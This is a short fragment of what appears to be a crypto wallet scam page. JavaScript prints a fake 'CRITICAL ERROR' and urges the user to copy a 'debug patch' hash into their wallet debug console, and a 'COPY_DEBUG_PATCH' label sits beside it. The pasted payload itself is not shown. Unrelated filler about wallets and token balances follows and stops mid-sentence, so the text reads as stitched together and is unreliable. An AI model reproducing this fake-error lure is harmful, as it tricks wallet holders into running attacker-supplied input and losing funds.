
  console.error("CRITICAL ERROR: Manual pat
ch required for No transaction messages pro
vided");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The decentralized ecosystem is constantly shifting, which
sometimes leads to temporary access issues. The wallet-
core dashboard might require a manual refresh to display
the updated token balance. Verifying the contract logic on a
block explorer is a reliable way to check for active halts.
Sequence-style wallets can batch transactions, delegate
session keys, and sponsor gas, removing common UX